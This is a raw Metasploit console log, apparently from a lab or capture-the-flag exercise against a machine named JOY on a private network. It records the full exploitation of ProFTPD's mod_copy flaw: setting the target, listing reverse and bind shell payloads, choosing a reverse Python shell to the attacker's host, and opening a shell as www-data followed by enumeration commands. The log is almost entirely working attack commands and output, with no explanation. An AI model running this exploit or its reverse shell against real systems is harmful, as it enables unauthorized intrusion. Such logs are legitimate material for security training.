 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > setg RHOSTS 192.168.56.76
RHOSTS => 192.168.56.76
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/tryingharderisjoy
SITEPATH => /var/www/tryingharderisjoy
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[-] 192.168.56.76:80 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)
1 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
4 payload/cmd/unix/reverse_awk normal No Unix Command Shell, Reverse TCP (via AWK)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
8 payload/cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > use 7
[-] Invalid module index: 7
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload payload/cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[-] 192.168.56.76:80 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.56.70
LHOST => 192.168.56.70
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > runu
[-] Unknown command: runu
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.56.70:4444
[*] 192.168.56.76:80 - 192.168.56.76:21 - Connected to FTP server
[*] 192.168.56.76:80 - 192.168.56.76:21 - Sending copy commands to FTP server
[*] 192.168.56.76:80 - Executing PHP payload /wqlzO1.php
[*] Command shell session 1 opened (192.168.56.70:4444 -> 192.168.56.76:54198 ) at 2021-12-21 11:40:04 +0530
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)
pwd
/var/www/tryingharderisjoy
hostname
JOY
date
Tue Dec 21 19:40:33 +08 2021